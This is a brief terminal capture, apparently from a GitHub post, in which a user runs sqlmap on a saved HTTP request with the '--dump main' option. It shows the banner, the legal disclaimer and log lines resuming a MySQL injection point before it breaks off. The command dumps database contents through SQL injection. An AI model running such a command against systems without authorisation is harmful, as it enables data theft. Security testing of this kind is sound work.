 sohamt@CyberCreedPC ~/current $ sqlmap -r /home/sohamt/current/request.txt --dump main
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
responsible for any misuse or damage caused by this program
[*] starting @ 13:25:39 /2024-10-28/
[13:25:39] [INFO] parsing HTTP request from '/home/sohamt/current/request.txt'
[13:25:39] [INFO] resuming back-end DBMS 'mysql'
[13:25:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session: